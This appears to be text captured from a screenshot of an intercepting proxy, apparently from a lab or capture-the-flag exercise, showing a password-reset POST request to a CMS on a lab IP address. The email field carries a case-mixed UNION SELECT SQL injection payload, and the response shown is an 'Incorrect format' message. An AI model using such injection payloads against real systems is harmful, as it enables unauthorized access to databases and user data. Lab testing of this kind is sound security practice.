 Request
Pretty Raw Hex
\n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.31
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.31/cmsdata/forgot.php
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test.com'+UniOn+sElEct+1,2,3,4--+-
Response
Pretty Raw Hex Render
Incorrect format